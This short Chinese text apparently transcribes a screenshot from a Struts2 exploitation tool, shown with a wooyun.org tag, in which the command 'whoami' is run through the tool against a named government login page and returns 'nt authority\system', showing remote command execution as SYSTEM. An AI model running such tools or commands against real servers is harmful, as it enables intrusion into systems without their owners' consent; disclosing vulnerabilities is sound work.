 Struts2漏洞利用工具 By丶银冥币QQ2538176189
地址: http://www.wccg.gov.cn/webback/Login.action
命令: whoami 执行
回显:
nt authority\system
www.wooyun.org